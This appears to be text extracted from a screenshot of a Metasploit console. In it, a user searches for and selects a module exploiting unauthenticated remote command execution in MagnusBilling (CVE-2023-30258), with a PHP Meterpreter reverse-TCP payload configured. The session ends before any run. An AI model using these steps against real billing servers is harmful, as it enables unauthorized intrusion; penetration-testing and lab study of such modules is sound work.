 msf6 > search magnusbilling
Matching Modules
================
#  Name                                                        Disclosure Date  Rank       Check  Description
-  ----                                                        ---------------  ----       -----  -----------
0  exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258  2023-06-26       excellent  Yes    MagnusBilling
application unauthenticated Remote Command Execution.
1    \_ target: PHP                                            .                .          .      .
2    \_ target: Unix Command                                   .                .          .      .
3    \_ target: Linux Dropper                                  .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/http/magnusbilling_unauth_r
ce_cve_2023_30258
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) >